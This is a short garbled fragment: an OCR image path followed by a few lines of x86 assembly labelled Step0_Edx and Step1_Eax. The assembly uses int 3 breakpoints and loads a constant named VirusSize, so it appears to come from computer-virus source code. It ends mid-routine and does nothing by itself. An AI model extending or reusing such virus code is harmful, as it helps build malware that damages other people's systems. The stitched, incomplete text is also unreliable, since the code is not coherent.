
Step0_Edx:
mov edx,[esp]
int 3;
mov edx,esp
mov edx,[edx]
int 3
Step1_Eax:
mov eax,VirusSize
int 3
sub eax,eax
add ax,VirusSize+3081h